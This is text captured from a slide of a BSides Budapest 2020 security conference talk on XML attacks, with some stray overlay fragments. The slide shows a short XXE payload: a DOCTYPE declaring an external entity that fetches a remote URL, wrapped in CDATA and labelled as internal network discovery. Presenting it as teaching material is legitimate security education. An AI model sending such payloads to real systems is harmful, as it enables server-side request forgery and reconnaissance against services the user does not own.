 BSIDES
BUDAPEST
#BSidesBUD2020 Live! - International IT Security Conference
28th May 2020 // Streamed Worldwide
YES WE H/CK
Internal network discovery - CDATA?
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY xxe SYSTEM
"https://petstore.swagger.io/v2/swagger.json"> ]>
<name><![CDATA[&xxe;]]></name>
CAN
RESS
I GOT A SOLUTION
HARDCORE IT
24
Now talking:
Márk Módly
Title of presentation:
XML Attacks Unboringed
- The Lost Methods
to earn CPE points for taking part in #BSidesBUD2020 Live! write an e-mail to web@isaca.hu with your